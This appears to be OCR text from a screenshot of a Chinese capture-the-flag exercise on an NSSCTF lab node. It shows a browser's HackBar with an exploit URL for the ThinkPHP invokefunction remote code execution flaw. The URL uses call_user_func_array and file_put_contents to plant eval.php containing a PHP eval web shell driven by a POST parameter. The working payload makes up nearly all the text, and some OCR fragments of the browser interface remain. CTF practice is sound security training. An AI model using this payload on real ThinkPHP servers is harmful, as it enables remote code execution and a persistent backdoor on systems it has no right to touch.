 不安全 node7.anna.nssctf.cn:27655/NSS/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=eval.php&vars[1][]=<?ph...
28 好熟悉的界面 似曾相识啊
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:27655/NSS/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=eval.php&vars[1][]=<?php eval($_POST['cmd']);?>
Use POST method MODIFY HEADER